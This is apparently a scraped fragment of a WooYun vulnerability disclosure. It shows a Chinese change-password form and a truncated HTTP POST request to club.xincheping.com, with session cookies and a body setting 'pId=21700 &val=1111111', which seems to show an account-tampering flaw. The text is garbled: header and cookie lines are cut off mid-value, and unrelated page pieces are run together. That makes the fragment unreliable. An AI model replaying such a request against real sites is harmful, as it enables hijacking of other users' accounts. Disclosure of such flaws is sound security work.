 修改密码
* 旧密码：
请输
* 新密码：
.(6-
* 确认密码：
.
修改
取消
关于我们 | 版权声明 | 隐私保护 | 常见问题 | 广告投放 | 联系我们 | 人才招聘 | 友情链接 | 网站地图 | 网页纠错
Accept-Language: zh-CN,zh;q=0.8,en-U
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form
X-Requested-With: XMLHttpRequest
Referer: http://club.xincheping.com/
Content-Length: 22
Cookie: PHPSESSID=e297ds67n828qg5utu
lzstat_ss=1025134547_3_1437585221_55
Hm_lpvt_0d48a847f624dbda908c2e1e4ad0
memberXCP=a%3A2%3A%7Bs%3A8%3A%22user
%22dc483e80a7a0bd9ef71d8cf973673924%
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
pId=21700 &val=1111111
? < + > Type a search term
www.wooyun.org